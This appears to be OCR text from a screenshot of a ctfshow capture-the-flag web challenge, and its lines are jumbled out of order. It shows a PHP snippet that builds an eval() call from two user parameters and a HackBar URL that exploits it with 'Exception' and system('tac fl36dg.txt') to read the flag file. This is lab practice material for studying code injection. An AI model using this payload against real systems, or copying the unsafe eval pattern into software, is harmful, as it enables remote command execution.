 if(preg_match('/[a-zA-Z]+/', $v1) && preg_match('/[a-zA-Z]+/', $v2)){
eval("echo new $v1($v2());");
}
}
?>
$flag="ctfshow{a4ef8fb8-851a-4c53-8924-4e563f31a4e3}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.co
h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- ding: utf-8 -*- /*
英
en
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HA
URL
http://fec0e9e9-1692-4b1d-a65f-eb52c5438c29.challenge.ctf.show:8080/?v1=Exception&v2=system('tac fl36dg.txt')